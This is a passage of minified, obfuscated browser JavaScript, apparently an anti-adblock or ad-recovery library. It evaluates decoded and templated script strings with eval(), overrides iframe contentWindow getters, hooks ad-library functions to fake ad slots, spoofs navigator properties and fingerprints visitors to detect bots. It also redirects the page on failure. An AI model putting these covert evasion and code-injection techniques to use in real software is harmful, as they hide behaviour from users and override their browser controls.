0===r||r[e(3984)](o,e(1661),((t,r)=>{const o=e;r&&t&&(o(3087)===t[o(4436)]||o(3428)===t[o(4436)])&&n(t)})),null===(i=(s=window)[e(1360)])||void 0===i||i[e(3984)](s,e(3864),((t,r)=>{r&&t&&n({eventName:e(1701),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(2090)](t)}return{result:await Promise[n(1217)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8486:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>b});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),f=n(1241),m=n(4838),p=n(8105);const g=r(506);var w=function(t){const e=r;return t[t[e(3598)]=0]=e(3598),t[t[e(4135)]=1]=e(4135),t[t[e(4061)]=2]=e(4061),t}(w||{});class b{constructor(t){const e=r;var n=this;let o=arguments[e(4044)]>1&&void 0!==arguments[1]?arguments[1]:w[e(4061)],s=arguments[e(4044)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(4044)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2576)]=t,this[e(3473)]=o,this[e(606)]=s,this[e(2068)]=a,(0,i.A)(this,e(1799),(function(t){const r=e;for(var o=arguments[r(4044)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(1997)](),inventoryId:n[r(606)],args:i}})),(0,i.A)(this,e(3422),(()=>{const t=e;window[t(1661)](t(2146),(e=>{const n=t;if(e[n(3536)]&&e[n(3536)][n(1428)]===g){if(this[n(3473)]===w[n(4135)])return y({inventoryId:this[n(606)],...e[n(3536)]});if(this[n(3473)]===w[n(3598)]&&e[n(3536)][n(606)]){if(n(1422)===e[n(3536)][n(614)])return b[n(1422)]("["[n(2203)](e[n(3536)][n(606)],"]"),...e[n(3536)][n(4303)]);if(n(2090)===e[n(3536)][n(614)])return b[n(2090)]("["[n(2203)](e[n(3536)][n(606)],"]"),...e[n(3536)][n(4303)]);if(n(1581)===e[n(3536)][n(614)])return b[n(1581)](e[n(3536)][n(1581)],"["[n(2203)](e[n(3536)][n(606)],"]"),...e[n(3536)][n(4303)])}}}))})),(0,i.A)(this,e(1340),(()=>{const t=e,n=async()=>{const t=a2F;if(t(2978)!==window[t(4202)][t(788)]&&t(2316)!==window[t(4202)][t(788)])return;window[t(4202)][t(788)]="";const e=prompt(t(1372));if(t(3170)===e)return this[t(2068)][t(2285)]((e=>console[t(518)](...e[t(4303)])));if(t(2316)!==e)return;const n=prompt(t(1052)),r=prompt(t(2146)),o=await b[t(935)](t(3711),null!=n?n:t(2680),null!=r?r:t(2680));alert(t(2216)),window[t(2781)](t(4156)[t(2203)](o))};window[t(1661)](t(790),n),window[t(4182)](n,3e3)})),o===w[e(3598)]&&this[e(1340)](),o!==w[e(3598)]&&o!==w[e(4135)]||this[e(3422)]()}static[r(1422)](){const t=r;this[t(2e3)]();for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2524)][t(1799)](t(1422),...n);if(this[t(2524)][t(3473)]!==w[t(3598)])return y(i);this[t(2524)][t(2068)][t(923)](i),(l.A[t(1422)]||t(4037)===u.A[t(4325)](t(2074),!1))&&console[t(518)](...n)}static[r(2090)](){const t=r;this[t(2e3)]();for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2524)][t(1799)](t(2090),...n);if(this[t(2524)][t(3473)]!==w[t(3598)])return y(i);this[t(2524)][t(2068)][t(923)](i),(l.A[t(1422)]||t(4037)===u.A[t(4325)](t(2074),!1))&&console[t(2090)](...n)}static[r(1581)](t){const e=r;this[e(2e3)]();for(var n=arguments[e(4044)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(2524)][e(1799)](e(1581),[t,...o]);if(s[e(1581)]=t,this[e(2524)][e(3473)]!==w[e(3598)])return y(s);this[e(2524)][e(2068)][e(923)](s),(l.A[e(1422)]||e(4037)===u.A[e(4325)](e(2074),!1))&&console[e(1581)](t,...o)}static[r(2269)](t,e){const n=r;return this[n(2e3)](),b[n(1422)](n(2269),t,e),b[n(1422)](n(1909),(0,d.j)()),b[n(935)](t,e,e)}static async[r(935)](t,e,n){const o=r;this[o(2e3)]();const i=this[o(2524)][o(2068)][o(1671)]((t=>({...t,timestamp:Math[o(736)](t[o(2921)]/1e3)}))),u=c.A[o(951)](JSON[o(3566)](i)),d=await(0,m.C8)(this[o(2524)][o(2576)],l.A[o(1617)])?(0,m.XV)(l.A[o(1617)],0):l.A[o(1617)],g=new URL(""[o(2203)](d,o(753)));return g[o(2373)][o(3244)](o(4192),l.A[o(4192)]),g[o(2373)][o(3244)](o(3981),t),g[o(2373)][o(3244)](o(1376),e),g[o(2373)][o(3244)](o(2146),n),g[o(2373)][o(3244)](o(845),location[o(1348)]),g[o(2373)][o(3244)](o(1146),(0,h.z3)()[o(668)]()),g[o(2373)][o(3244)](o(3694),(await(0,f.H4)())[o(668)]()),g[o(2373)][o(3244)](o(1565),p.A[o(3092)](16,16)),(await a.G[o(1955)](o(1923),(0,s.Wq)({protectUrlContext:this[o(2524)][o(2576)],url:g,endpoint:d}),u))[o(2251)]}}o=b,(0,i.A)(b,r(2524),void 0),(0,i.A)(b,r(3829),(t=>o[r(2524)]=new o(t,w[r(3598)]))),(0,i.A)(b,r(3133),((t,e)=>o[r(2524)]=new o(t,w[r(4135)],e))),(0,i.A)(b,r(2e3),(()=>{const t=r;o[t(2524)]||(o[t(2524)]=new o({version:"v9",originalHostname:"_"}))}));const y=t=>{const e=r;let n=window;for(;n!==window[e(4051)][e(3669)];){n=n[e(2456)][e(3669)];try{t[e(1428)]=g,n[e(3276)](t,"*")}catch(t){}}}},4273:(e,O,S)=>{"use strict";S.d(O,{I:()=>t,i:()=>r});var o=S(8599),J=S(4622),H=S(5027),G=S(129),D=S(1849),I=S(8486);const r=()=>{const t=a2F;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rxaia8,rkrav6crwr4rkrqbrkr4axabrkrqbrkaxaxa5rkrqbrkab9fv6vprwrxa5rkrqbrkre2afrcaqa7yuanyurcr3rcr3rkrqbrko9aga0rxa5rkrqga8aiaiaiaiai,rk8rxravorx8aqta9rkrqbrk9raabrworxrkrqab8a0rx,rk8rxr4rwv6rkrqrk9agagrk,rkabaoaxrxrkrqrkrw6pvavrwrk,rkrapaxredrkrqrk6rjab222rbzeajaviavrkai,rkrw6orx6abv8rwrxa5rkrqga8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkrwa5ac9axabrworxrkrqc9aga5rx,rkorx8a5rwv6rkrqrkoqa24a2rjayrjrkai";if(18===e[t(4044)])return null;const n=(0,J.OC)(decodeURI(e));if(!n)throw t(3824);return n}catch(e){const n=t(4380)[t(2203)](e);return I.A[t(1581)](n),(0,D.Pf)(n,new URL(o.A[t(1617)])[t(3183)],(async e=>await I.A[t(2269)](t(1011),e))),null}},t=(t,e,n,r)=>{const i=a2F;t[i(2094)]((t=>i(4280)===t[i(1489)]||i(781)===t[i(1489)]&&e||i(4452)===t[i(1489)]&&e&&n||i(733)===t[i(1489)]&&!e))[i(2285)]((t=>(t=>{const e=i;try{const n=t[e(2880)][e(3055)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,G.Wq)({protectUrlContext:r,url:n,endpoint:o.A[e(1617)]})))[e(3055)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,H.md)(e)));t[e(3832)]&&y(n),t[e(3863)]&&window[e(4182)]((()=>y(n)),t[e(3863)][e(1653)]),t[e(1842)]&&window[e(1661)](t[e(1842)][e(3981)],(()=>y(n)))}catch(t){console[e(1581)](t)}})(t)))},y=c=>{const S0=a2F;try{eval(c)}catch(t){o.A[S0(1422)]&&console[S0(1581)](S0(3043),t)}}},7177:(e,O,S)=>{"use strict";const S1=a2F;S.d(O,{N2:()=>s,je:()=>n,lD:()=>W});var o=S(8486),J=S(3351);const H=S1(3050),G={querySelectorAll:()=>[]},D={postMessage:()=>null,document:G,parent:window};function I(){const t=S1;safe[t(1363)]();const e=Object[t(4462)](HTMLIFrameElement[t(884)],t(4219));Object[t(717)](HTMLIFrameElement[t(884)],t(4219),{get:function(){const n=t;if(this[n(1172)](H))return D;for(var r=arguments[n(4044)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(4325)][n(3984)](this,...o)}});const n=Object[t(4462)](HTMLIFrameElement[t(884)],t(1236));Object[t(717)](HTMLIFrameElement[t(884)],t(1236),{get:function(){const e=t;if(this[e(1172)](H))return G;for(var r=arguments[e(4044)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(4325)][e(3984)](this,...o)}})}function r(t){t[S1(3945)](H,"")}function t(){const t=S1,e=navigator[t(947)][t(1683)]();return![t(767),t(2607),t(1178),t(1336),t(2021),t(3336)][t(2684)]((n=>e[t(3704)](n)))&&[t(1812),t(3451)][t(2684)]((n=>e[t(3704)](n)))}function y(t,e){return generateSafePromise(((n,r)=>{const o=a2F;let i=0;t[o(2285)]((s=>{const a=o;s[a(3295)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(4044)]&&n(!1)}))[a(1850)](r)}))}))}function c(t){const e=S1,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(2058)](t));)r[e(923)](t[e(1095)](o,i[e(2349)])),r[e(923)](P(i[1])),o=i[e(2349)]+i[0][e(4044)];return r[e(923)](t[e(1095)](o)),r[e(1425)]("")}function P(f){const SF=S1;try{const C=eval(f);return null===C?SF(2680):void 0===C?SF(4248):C[SF(668)]()}catch(t){return console[SF(1581)](t),t[SF(668)]()}}function m(t){const e=S1;[e(3513),e(1533),e(2898),e(2244),e(529),e(1968),e(2727),e(3973),e(3349),e(1934),e(3833)][e(2684)]((t=>location[e(3183)][e(3441)](t)))&&Object[e(717)](t,e(3073),{get:function(){return 8}})}const z=(t,e,n)=>{const r=S1;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(882)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(1728)][t]=e,i),clearTargeting:()=>(o[r(1728)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(1728)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2173)](o[r(1728)]),getTargetingMap:()=>o[r(1728)],setForceSafeFrame:t=>i};return i};function W(t){const e=S1;window[e(4389)]=window[e(4389)]||{},window[e(4389)][e(870)]=window[e(4389)][e(870)]||[];const n=function(){const n=e,r=window[n(4389)][n(4004)];window[n(4389)][n(4004)]=function(e,i){const s=n;if(i===window[s(4389)][s(1895)][s(3939)][s(2696)]||t[s(2684)]((t=>e[s(1683)]()[s(3704)](t[s(1683)]()))))return o.A[s(1422)](s(4217),e),z(e,s(882),s(685));for(var a=arguments[s(4044)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return r[s(3984)](this,e,i,...c)}};try{window[e(4389)][e(870)][e(3894)](n)}catch(t){o.A[e(1581)](e(1506)+t),window[e(4389)][e(870)][e(923)](n),window[e(4389)][e(870)][e(923)]((()=>{const t=e,n=window[t(4389)][t(4177)]()[t(2770)]()[t(2094)]((e=>e[t(2726)]()))[t(2094)]((e=>e[t(848)]()[t(1683)]()[t(3704)](t(685))));n[t(4044)]>0&&(o.A[t(1422)](t(1057)+n[t(1671)]((e=>e[t(848)]()))[t(1425)](", ")),window[t(4389)][t(4213)](n))}))}}function s(t){const e=S1;if(0===t[e(4044)])return;window[e(4389)]=window[e(4389)]||{},window[e(4389)][e(870)]=window[e(4389)][e(870)]||[];const n=function(){const n=e,r=window[n(4389)][n(1647)];window[n(4389)][n(1647)]=function(e,i,s){const a=n,c=t[a(2094)]((t=>e[a(3704)](t)));if(c[a(4044)]>0)return o.A[a(1422)](a(1438),e,a(4341),c[a(1425)](", "),"]"),z(e,i,s);for(var l=arguments[a(4044)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return r[a(3984)](this,e,i,s,...u)}};try{window[e(4389)][e(870)][e(3894)](n)}catch(r){o.A[e(1581)](e(1506)+r),window[e(4389)][e(870)][e(923)](n),window[e(4389)][e(870)][e(923)]((()=>{const n=e,r=window[n(4389)][n(4177)]()[n(2770)]()[n(2094)]((e=>t[n(2684)]((t=>e[n(848)]()[n(3704)](t)))));r[n(4044)]>0&&(o.A[n(1422)](n(2495)+r[n(1671)]((t=>t[n(848)]()))[n(1425)](", ")),window[n(4389)][n(4213)](r))}))}}function n(){const t=S1;(arguments[t(4044)]>0&&void 0!==arguments[0]?arguments[0]:[t(2916)])[t(2285)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3125)]=window[e][n(3125)]||[],window[e][n(3125)][n(923)]((function(){const t=n,r=function(t){const n=a2F;try{t&&n(997)==typeof t[n(2869)]&&(o.A[n(1422)](n(1331)[n(2203)](e),t[n(2869)]),setTimeout((()=>t[n(2869)]([])),0)),o.A[n(1422)](n(2387)[n(2203)](e),t)}catch(t){o.A[n(1581)](n(1907)[n(2203)](e),t)}return Promise[n(1217)]({bids:[],timedOut:[],auctionId:null})};r[t(1271)]=function(n){const r=t;return r(997)!=typeof n||o.A[r(1422)](""[r(2203)](e,r(3634))[r(2203)](n)),n},window[e][t(3862)]=r,window[e][t(2507)]=function(){const n=t;o.A[n(1422)](n(4145)[n(2203)](e,n(3490)))},window[e][t(822)]=function(){const n=t;o.A[n(1422)](n(4145)[n(2203)](e,n(2420)))},window[e][t(849)]=function(){const n=t;return o.A[n(1422)](n(4145)[n(2203)](e,n(2503))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(1371);function s(){const t=r,e=o.A[t(4325)](i);return e?t(4037)===e:void 0}function a(t){const e=r;o.A[e(3364)](i,t[e(668)]())}},1849:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a2F;try{if(await w())return;f();const c=Math[r(2281)]()<o.A[r(1375)]?await n(t):"";document[r(4457)][r(1335)]="",document[r(2251)][r(1335)]="",console[r(1581)](r(3728)[r(2203)](t)),document[r(2251)][r(2314)][r(2651)]=r(4030);let u=!1;window[r(1661)](r(2146),(t=>{const e=r;e(3354)===t[e(3536)]&&(u=!0)}));const d=(0,l.B)(c,t),m=setInterval((()=>{const n=r;if(!document[n(517)](d))return clearInterval(m);const o=d[n(2887)]();n(1635)!==getComputedStyle(d)[n(3542)]&&0!==o[n(4086)]&&0!==o[n(2746)]||(clearInterval(m),h(t,e))}),1e3);if(s.A[r(3325)]()||s.A[r(1113)]()){var i;const n=(0,a.j)(),o=Math[r(4415)](3e3,5*(null!==(i=null==n?void 0:n[r(1153)])&&void 0!==i?i:0));setTimeout((()=>{document[r(517)](d)&&!u&&(clearInterval(m),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a2F;try{f();const r=decodeURIComponent(escape(atob((()=>{const t=a2F,e=navigator[t(1200)][t(1683)]();return e[t(3936)]("fr")?t(1798):e[t(3936)]("ko")?t(3247):t(1756)})())));n(997)!=typeof confirm||!1!==confirm(r)?location[n(1348)]=n(4076)[n(2203)](btoa(t),n(1925))[n(2203)](e,n(3270))[n(2203)](btoa(location[n(1348)])):location[n(2554)]()}catch(t){location[n(1348)]=n(2630)[n(2203)](e)}}function f(){const t=a2F;c.A[t(3364)](t(1880),String(Date[t(1997)]()))}let m=!1;window[r(1661)](r(633),(()=>{m=!0}),{capture:!0});const p=Date[r(1997)]();let g=!1;const w=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(3199)]>1e3||n[t(1153)]>500)return!0;const r=null===(e=navigator[t(2549)])||void 0===e?void 0:e[t(2434)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(1997)]()-p>6e4)return!0;if(void 0===window[t(897)]?await(0,u.y)(100):await(0,u.$)(100),m)return!0;if(location[t(3611)][t(3704)](t(2915))&&navigator[t(947)][t(3704)](t(2262)))return!0;if(location[t(3611)][t(3704)](t(4376))&&function(){const e=t;try{if(null!=window[e(4047)][e(2031)]&&e(1673)===window[e(4047)][e(2031)][e(1673)][e(3504)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a2F;let n=arguments[e(4044)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(4367)](e(3221)),i=r.A[e(1617)][e(3704)]("//")?r.A[e(1617)][e(4179)]("//")[1]:r.A[e(1617)];let s=e(1984);s+=e(567)+t,s+=e(4400)+btoa(n),s+=e(1925)+i,s+=e(3270)+btoa(location[e(1348)]),o[e(1060)]=s,o[e(3945)](e(2314),e(750)),document[e(2251)][e(3331)](o);const a=t=>{const n=e;var r;n(663)===t[n(3536)]&&(null===(r=o[n(3820)])||void 0===r||r[n(810)](o),document[n(2251)][n(2314)][n(635)](n(2651)),window[n(1460)](n(2146),a))};return addEventListener(e(2146),a),o}},787:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(2566)](t){const e=r;if(!t[e(3767)])return 0;let n;for(n=0;n<t[e(3767)][e(489)][e(4044)]&&t[e(3767)][e(489)][n]!==t;n++);return n}static[r(2531)](){const t=r;let e=arguments[t(4044)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2062)]!==e[t(4051)]}catch(t){return!0}}static[r(1001)](){const t=r;if(void 0!==l[t(4473)])return l[t(4473)];if(!l[t(2531)]())return l[t(4473)]=!1,!1;if(window[t(4202)][t(1348)][t(3936)](t(1579))||(0,i.EW)(window[t(4202)][t(1348)]))return l[t(4473)]=!0,!0;try{if((window[t(4202)][t(1348)][t(3704)]("#")?window[t(4202)][t(1348)][t(1095)](0,window[t(4202)][t(1348)][t(3628)]("#")):window[t(4202)][t(1348)])===(window[t(2456)][t(4202)][t(1348)][t(3704)]("#")?window[t(2456)][t(4202)][t(1348)][t(1095)](0,window[t(2456)][t(4202)][t(1348)][t(3628)]("#")):window[t(2456)][t(4202)][t(1348)]))return l[t(4473)]=!0,!0}catch(t){}return l[t(4473)]=!1,!1}static[r(704)](){const t=r;if(!this[t(2531)]())return!1;try{return window[t(2456)][t(4202)][t(1348)],!1}catch(t){return!0}}static[r(3816)](t){const e=r,n=e(4173);let o=t[n];return o||(o=a.A[e(2045)](),t[n]=o),o}static[r(2440)](t){const e=r,n=document[e(4367)](e(3120)),o=s.A[e(4325)]()[e(2071)][e(4325)][e(3984)](t);for(let t=0;t<o[e(4044)];t++){const r=o[t];s.A[e(4325)]()[e(1383)][e(3984)](n,r[e(3504)],r[e(1020)])}return s.A[e(4325)]()[e(1235)][e(3364)][e(3984)](n,s.A[e(4325)]()[e(1235)][e(4325)][e(3984)](t)),n}static[r(2472)](t,e){const n=r;e[n(4137)]?s.A[n(4325)]()[n(4149)][n(3984)](e[n(3820)],t,e[n(4137)]):s.A[n(4325)]()[n(1143)][n(3984)](e[n(3820)],t)}static async[r(3795)](t,e){const n=r;if(s.A[n(4325)]()[n(990)][n(3984)](t,n(1060))&&!s.A[n(4325)]()[n(990)][n(3984)](t,n(3643))){const r=(0,c.c)((e=>{const r=n;s.A[r(4325)]()[r(1270)][r(3984)](t,r(3785),(()=>{e()})),s.A[r(4325)]()[r(1270)][r(3984)](t,r(1581),(()=>{e()}))}));return e[n(3767)][n(1865)](t,e),r}return e[n(3767)][n(1865)](t,e),(0,c.c)((t=>t()))}static async[r(1738)](t,e){const n=r;if(s.A[n(4325)]()[n(990)][n(3984)](e,n(1060))&&!s.A[n(4325)]()[n(990)][n(3984)](e,n(3643))){const r=(0,c.c)((t=>{const r=n;s.A[r(4325)]()[r(1270)][r(3984)](e,r(3785),(()=>{t()})),s.A[r(4325)]()[r(1270)][r(3984)](e,r(1581),(()=>{t()}))}));return s.A[n(4325)]()[n(1143)][n(3984)](t,e),r}return s.A[n(4325)]()[n(1143)][n(3984)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(4473),void 0)},7815:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(948)](t){this[r(1550)]=t}static[r(4325)](t){const e=r;let n=!(arguments[e(4044)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(4044)]>2&&void 0!==arguments[2]?arguments[2]:e(2110);try{return n&&(t=a(t)),window[o][e(1408)](t)}catch(t){return""}}static[r(3364)](t,e){const n=r;let o=!(arguments[n(4044)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(4044)]>3&&void 0!==arguments[3]?arguments[3]:n(2110);try{if(o&&(t=a(t)),!this[n(1550)])return window[s][n(2379)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(2379)](t,e)}))[n(1850)]((t=>{}))}catch(t){}}static[r(1562)](t){const e=r;let n=!(arguments[e(4044)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(4044)]>2&&void 0!==arguments[2]?arguments[2]:e(2110);try{return n&&(t=a(t)),window[o][e(2810)](t)}catch(t){}}}(0,o.A)(s,r(1550),!1);const a=t=>""[r(2203)](window[r(4202)][r(3611)],r(714))[r(2203)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2F;window[t(1661)](t(1259),i)}function a(){const t=a2F;window[t(1460)](t(1259),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a2F;try{const e=performance[t(1932)](t(3778));if(0===e[t(4044)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,f]=[0,0,0,0,0,0];return e[t(2285)]((e=>{const l=t;n++,i+=e[l(2274)],(0===c||c>e[l(2274)])&&(c=e[l(2274)]),u<e[l(2274)]&&(u=e[l(2274)]),e[l(3504)][l(3936)](r.A[l(1617)])&&(0,o.EW)(e[l(3504)])&&(0,o.sH)(e[l(3504)])[l(3003)][l(3936)](r.A[l(1617)])&&(s++,a+=e[l(2274)],(0===d||d>e[l(2274)])&&(d=e[l(2274)]),f<e[l(2274)]&&(f=e[l(2274)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(4462)](HTMLIFrameElement[r(884)],r(4219)),XMLHttpRequest_open:()=>a(window,r(941),r(2781)),Window_decodeURIComponent:()=>a(window,r(1490),r(3445)),Window_fetch:()=>a(window,r(1490),r(3321)),Element_setAttribute:()=>a(window,r(1915),r(3945)),EventTarget_addEventListener:()=>a(window,r(1040),r(1661))},i=r(4043)+window[r(2649)](window[r(4202)][r(1348)]),s={get(){return this[r(1363)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(3947)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(3669)===e[o(1683)]()?t[n]:o(1574)===e?null===(i=t[o(1574)])||void 0===i?void 0:i[n]:o(2023)===e?null===(s=t[o(2023)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(884)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a2F,n=(e,n)=>{r++,t(e,n)};return n[e(668)]=()=>e(1887),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a2F;let e=arguments[t(4044)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(1997)]();if(!window[t(897)])throw new Error(t(2678));for(;n+e<Date[t(1997)]();)await(0,r.c)(((e,n)=>window[t(897)](e)))}},3186:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a2F;this[n(3726)]=t,this[n(2251)]=e}}class s{static[r(1955)](t,e){const n=r;let s=arguments[n(4044)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(4066)]=t=>{const e=a;4===n[e(4464)]&&r(new i(n[e(3726)],n[e(620)]))},n[a(2781)](t,e),n[a(4162)](s)}catch(t){o(t)}}))}}},3726:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(8599),o=n(3351),i=n(129);let s=null,a=!1;function c(t){const e=a2F;if(null===s){s=document[e(4367)](e(3221)),s[e(2314)][e(3145)](e(4086),"0"),s[e(2314)][e(3145)](e(2746),"0"),s[e(2314)][e(3145)](e(2400),e(4030)),s[e(2314)][e(3145)](e(4214),e(1635)),o.A[e(4325)]()[e(1383)][e(3984)](s,e(749),e(3666));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(1617)]+e(2325),endpoint:r.A[e(1617)]});o.A[e(4325)]()[e(1383)][e(3984)](s,e(4494),e(1905)[e(2203)](n,e(3157)));const c=t=>{const n=e;n(3818)===t[n(3536)][n(3981)]&&(a=!0,window[n(1460)](n(2146),c))};window[e(1661)](e(2146),c),document[e(2492)][e(3331)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2F,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(4325)]()[i(2444)][i(4325)][i(3984)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(3356)][i(1675)]=t=>{n(t[i(3536)])},l[i(3276)]({type:i(2066),src:e},"*",[u[i(2708)]])}))},896:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{Bo:()=>f,VS:()=>h,_V:()=>y,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>v,yu:()=>p});var o=n(129);const i=[r(501),r(3860),r(4283),r(3626),r(1045),r(1818),r(2974),r(2806),r(863),r(3090),r(3915),r(1058),r(3646),r(3410),r(2954),r(755),r(2108),r(3412),r(659),r(2253),r(4008),r(2181),r(3320),r(4018),r(4276),r(2118),r(1589),r(1497),r(1244),r(1541),r(2476),r(1690),r(3369),r(2665),r(3258),r(2626),r(4230),r(1604),r(2776),r(1327),r(599),r(1922),r(3689),r(995),r(1881),r(3049),r(3684),r(3234),r(2128),r(2661),r(1325),r(538),r(2954),r(1949),r(1727),r(2227),r(1382),r(3379),r(2557),r(4132),r(623),r(4015),r(4388),r(2659),r(3592),r(4465),r(2421),r(820),r(3032),r(525),r(1662),r(963),r(724),r(4082),r(3264),r(3460),r(2650),r(4430),r(2789),r(802),r(1922),r(2709),r(825),r(619),r(3802),r(1631),r(3660),r(2487),r(1415),r(1480),r(2934),r(3300),r(828),r(696),r(1891),r(891),r(3897),r(4211),r(2906),r(2249),r(1241),r(621),r(3167),r(2078),r(2283),r(2504),r(2044),r(2598),r(3948),r(740),r(4372),r(3191),r(3320),r(3122),r(3747),r(4260),r(3245),r(3483),r(4410),r(3128),r(3004),r(1878),r(1409),r(3919),r(2308),r(2949),r(1507),r(3515),r(861),r(2470),r(2612),r(4215),r(1295),r(3671),r(1609),r(3197),r(3813),r(1764),r(2985),r(3010),r(1563),r(2223),r(520),r(3885),r(1990),r(1597),r(1967),r(3638),r(3968),r(1890),r(2017),r(700),r(3721),r(1386),r(3079),r(801),r(3920),r(4111),r(493),r(3982),r(3015),r(3285),r(4422),r(1511),r(1177),r(2120),r(846),r(3123),r(3886),r(1849),r(1162),r(2431),r(2920),r(2774),r(2801),r(2293),r(2276),r(2079),r(680),r(537),r(928),r(2067),r(2405),r(2169),r(3456),r(2385),r(2718),r(2268),r(3332),r(3763),r(3895),r(4297),r(4117),r(3752),r(2324),r(555),r(3527),r(2485),r(2207),r(1305),r(2169),r(2800),r(3206),r(654),r(1387),r(2009),r(4223),r(2016),r(3509),r(2423),r(1896),r(3187),r(904),r(2376),r(1044),r(2041),r(4093),r(1587),r(2805),r(2038),r(2534),r(1341),r(2964),r(4370),r(1361),r(3958),r(3078),r(1580),r(576),r(2603),r(3554),r(2724),r(527),r(1873),r(3697),r(3044),r(3979),r(2200),r(2130),r(1777),r(3105),r(4302),r(2929),r(625),r(1412),r(2328),r(2785),r(661),r(824),r(